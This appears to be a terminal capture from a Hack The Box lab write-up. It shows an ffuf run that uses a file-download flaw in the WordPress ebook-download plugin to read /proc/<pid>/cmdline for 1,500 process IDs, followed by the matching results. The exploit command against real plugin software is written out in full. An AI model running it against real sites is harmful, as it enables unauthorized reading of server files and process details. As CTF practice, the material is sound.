 :~/HTB/backdoor:$ ffuf -u 'http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/FUZZ/cmdline' -
w process.txt -fs 79,82,76,99,102,109,111,122,91,100,105,112,85,133,123,93
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/FUZZ/cmdline
 :: Wordlist         : FUZZ: process.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response size: 79,82,76,99,102,109,111,122,91,100,105,112,85,133,123,93
________________________________________________
1                       [Status: 200, Size: 120, Words: 1, Lines: 1, Duration: 285ms]
682                     [Status: 200, Size: 113, Words: 1, Lines: 1, Duration: 407ms]
772                     [Status: 200, Size: 113, Words: 1, Lines: 1, Duration: 242ms]
822                     [Status: 200, Size: 181, Words: 11, Lines: 1, Duration: 263ms]
830                     [Status: 200, Size: 116, Words: 1, Lines: 1, Duration: 262ms]
823                     [Status: 200, Size: 183, Words: 12, Lines: 1, Duration: 266ms]
801                     [Status: 200, Size: 187, Words: 1, Lines: 1, Duration: 281ms]
820                     [Status: 200, Size: 116, Words: 1, Lines: 1, Duration: 267ms]
833                     [Status: 200, Size: 151, Words: 1, Lines: 1, Duration: 258ms]
836                     [Status: 200, Size: 110, Words: 1, Lines: 1, Duration: 258ms]
840                     [Status: 200, Size: 138, Words: 8, Lines: 1, Duration: 290ms]
918                     [Status: 200, Size: 128, Words: 3, Lines: 1, Duration: 315ms]
954                     [Status: 200, Size: 110, Words: 1, Lines: 1, Duration: 343ms]
:: Progress: [1500/1500] :: Job [1/1] :: 144 req/sec :: Duration: [0:00:13] :: Errors: 0 ::